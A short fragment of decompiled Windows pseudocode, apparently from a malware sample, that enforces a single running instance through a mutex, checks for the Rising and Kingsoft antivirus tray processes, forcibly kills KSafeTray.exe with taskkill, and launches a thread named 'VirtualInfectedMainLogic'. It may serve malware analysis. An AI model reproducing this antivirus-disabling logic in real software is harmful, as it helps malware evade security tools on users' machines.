 wsprintfA(dword_1002B2F0, v3 + 512);        // 9433A396
byte_1002B4B4 = *(_BYTE *)(v3 + 576);
byte_1002B2AC = *(_BYTE *)(v3 + 578);
byte_1002B330 = *(_BYTE *)(v3 + 577);
v10[0] = 0;
memset(&v10[1], 0, 0x100u);
v11 = 0;
v12 = 0;
((void (*)(_BYTE *, const char *, ...))wsprintfA)(v10, "%s%s%s");
v2 = CreateMutexA(0, 0, v10);
if ( RtlGetLastError() == 183 )
{
  CloseHandle(v2);
  ExitProcess(0);
}
if ( byte_1002B4B4 == 1 )
{
  if ( check_process("Rstray.exe") )
  {
    v4 = CreateThread(0, 0, sub_100022D0, 0, 0, 0);
    CloseHandle(v4);
    Sleep(500);
  }
  if ( check_process("KSafeTray.exe") )
    WinExec("taskkill /f /im KSafeTray.exe", 0);
  v5 = CreateThread(0, 0, VirtualInfectedMainLogic, 0, 0, 0);
  CloseHandle(v5);
}